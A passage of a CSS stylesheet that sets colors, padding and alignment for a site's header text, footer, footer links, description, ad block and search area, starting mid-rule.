  font-size: 1.2em;
  font-weight: bold;
  padding: 2px;
  margin-bottom: 5px;
  background-color: #064B8C;
  color: #ffffff;
}

#footer 
{
  padding: 5px;
  margin: 5px;
  clear: both;
  text-align: center;
  background-color: #064B8C;
  color: #ffffff;
}

#footer a
{
  color: #ffffff;
}

.description
{
  border-bottom: 100px;
}

#ad_hf
{
  text-align: center;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #064B8C;
}

#search
{
  text-align: left;
  padding-left: 20px;
	background-color: #F0F6FB;
}
